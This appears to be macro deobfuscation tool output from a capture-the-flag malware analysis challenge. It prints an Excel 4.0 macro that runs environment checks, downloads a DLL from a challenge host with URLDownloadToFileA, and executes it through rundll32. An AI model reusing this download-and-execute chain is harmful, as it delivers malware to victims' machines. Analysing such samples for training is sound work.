 GET.WORKSPACE(1)
IF(ISNUMBER(SEARCH("Windows",N546)),ON.TIME(NOW()+"00:00:02","agawf23f"),CLOSE(FALSE))
[TRUE] ON.TIME(NOW()+"00:00:02","agawf23f")
IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))
[TRUE] " HTB{n0w_e"
GET.WORKSPACE(13)
GOTO(C1300)
GOTO(Q222)
IF(GET.WORKSPACE(19.0),ON.TIME(NOW()+"00:00:02","rstegerg3"),CLOSE(TRUE))
[TRUE] ON.TIME(NOW()+"00:00:02","rstegerg3")
IF(OR(D9<700.0),ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","Lsl23Us7a"))
[FALSE] ON.TIME(NOW()+"00:00:02","Lsl23Us7a")
IF(F100<300.0,ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","KsshpqC4Mo"))
[FALSE] ON.TIME(NOW()+"00:00:02","KsshpqC4Mo")
IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))
[FALSE] "A$0!(rR"
GOTO(R1186)
GET.WORKSPACE(1)
IF(NOT(ISNUMBER(SEARCH("7.0",R1186))),CLOSE(FALSE))
CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner",0)
CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner\CkkYKlI",0)
CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://0b.htb/s.dll","C:\rncwner\CkuiQhTXx.dll",0,0)
CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe","C:\rncwner\CkuiQhTXx.dllIF(GET.WORKSPACE(42.0),CONCATENATE(E394,F119
4,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))Xc3l_4.0_M4IF(ISNUMBER(SEARCH(""6.1"",N546)),CONC
ATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))}",0,0)
GOTO(A1338)
FORMULA.FILL("a",A1:Z1337)
HALT()
[FALSE] "aaaaaaa"
[TRUE] "aaaaaaaaaa"
Files:
[END of Deobfuscation]
time elapsed: 0.37528371810913086